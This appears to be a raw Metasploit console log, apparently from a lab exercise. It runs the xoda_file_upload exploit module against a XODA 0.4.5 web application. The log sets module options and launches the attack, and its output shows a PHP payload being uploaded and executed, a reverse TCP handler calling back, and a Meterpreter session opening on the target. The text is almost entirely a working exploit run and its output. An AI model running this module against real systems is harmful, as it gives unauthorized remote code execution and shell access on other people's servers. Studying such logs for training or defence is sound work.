 msf5 > use exploit/unix/webapp/xoda_file_upload
msf5 exploit(unix/webapp/xoda_file_upload) > options
Module options (exploit/unix/webapp/xoda_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.78.84.3      yes       The target address range or CIDR identifier
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /xoda/           yes       The base path to the web application
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   XODA 0.4.5
msf5 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI => /
msf5 exploit(unix/webapp/xoda_file_upload) > run
[*] Started reverse TCP handler on 192.78.84.2:4444
[*] Sending PHP payload (tJSRozF.php)
[*] Executing PHP payload (tJSRozF.php)
[*] Sending stage (38247 bytes) to 192.78.84.3
[*] Meterpreter session 1 opened (192.78.84.2:4444 -> 192.78.84.3:35472) at 2024-07-30 13:27:55 +0000
[!] Deleting tJSRozF.php
meterpreter >